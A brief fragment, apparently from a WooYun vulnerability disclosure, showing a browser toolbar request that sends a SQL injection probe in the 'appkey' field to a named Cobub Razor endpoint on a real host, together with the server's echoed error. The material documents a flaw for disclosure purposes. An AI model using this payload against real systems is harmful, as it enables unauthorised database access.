 Load URL
http://ume3.umetrip.com/razor-master/cobub/index.php?/ums/postClientData
Split URL
Execute
Enable Post data
Enable Referrer
Post data
content={"deviceid":"12dee86ad67b1b0b9ac4628f779568c7","os_version":"5.1","platform":"android","language":"zh","appkey":"29e8c090006a4db03fd297a611b4d73b'and'a'='ad"}
{"flag":-1,"msg":"Invalid app key:29e8c090006a4db03fd297a611b4d73b'and'a'='ad"}
www.wooyun.org